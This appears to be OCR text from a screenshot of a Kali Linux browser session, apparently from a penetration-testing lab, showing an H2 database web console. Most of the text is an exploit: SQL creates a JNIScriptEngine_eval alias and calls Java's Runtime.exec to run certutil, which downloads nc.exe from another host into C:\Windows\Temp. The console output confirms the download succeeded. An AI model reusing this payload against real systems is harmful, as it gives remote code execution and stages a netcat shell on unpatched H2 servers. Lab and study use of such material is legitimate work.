 H2コンソール
http://192.168.129.66/html/m
Build
安全ではありません http://192.168.129.66:8082/login.do?jsessionid=a466ad55f51b50a3564ccf19afcec966
Kali Linux Kali Tools Kali Docs Kali Forums 新しいタブ Kali NetHunter Exploit-DB Google Hacking DB OffSec My Servers ToolSite NCTF BloodHound Releases · peass-ng/
オートコミット 最大行数: 1000 オートコンプリート オフ Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
ユーザ
H2 1.4.199 (2019-03-13)
実行 Run Selected オートコンプリート クリア SQLステートメント:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -f -urlcache -split \"http://192.168.45.163:8082/nc.exe\" \"C:\\Windows\\Temp\\nc.exe\"").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
更新数: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -f -urlcache -split \"http://192.168.45.163:8082/nc.exe\" \"C:\\Windows\\Temp\\nc.exe\"").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -f -urlcache -split \"http://192.168.45.163:8082/nc.exe\" \"C:\\Windows\\Temp\\nc.exe\"").getInputStream()).useDelimiter("\\Z").next()')
**** Online ****
0000 ...
e800
CertUtil: -URLCache command completed successfully.